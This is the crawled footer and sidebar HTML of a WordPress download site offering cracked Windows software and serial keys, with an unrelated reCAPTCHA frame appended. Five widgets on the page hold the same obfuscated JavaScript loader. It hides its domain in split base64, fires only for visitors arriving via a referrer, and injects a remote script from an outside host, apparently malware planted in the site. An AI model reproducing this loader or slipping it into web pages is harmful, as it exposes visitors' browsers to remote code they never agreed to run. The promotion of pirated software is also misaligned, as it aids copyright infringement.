    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-7025" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"f401a9a56d","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"f401a9a56d","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 9103 objects (521 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9G9u4sQe9hzjp3od26fakA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769531015519');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>